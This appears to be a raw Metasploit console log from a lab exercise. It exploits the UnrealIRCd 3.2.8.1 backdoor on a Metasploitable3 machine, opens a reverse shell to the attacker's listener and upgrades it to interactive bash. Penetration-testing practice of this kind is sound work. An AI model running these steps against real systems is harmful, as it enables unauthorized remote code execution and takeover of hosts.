 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lport 2345
lport => 2345
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP handler on 192.168.1.21:2345
[*] 192.168.1.73:6697 - Connected to 192.168.1.73:6697...
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.1.73:6697 - Sending backdoor command...
[*] Command shell session 1 opened (192.168.1.21:2345 -> 192.168.1.73:36784) at 2024-04-1
1 16:45:05 +0200
whoami
pwd
/opt/unrealircd/Unreal3.2
/bin/bash -i
whoami
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
whoami
whoami
@metasploitable3-ub1404:/opt/unrealircd/Unreal3.2$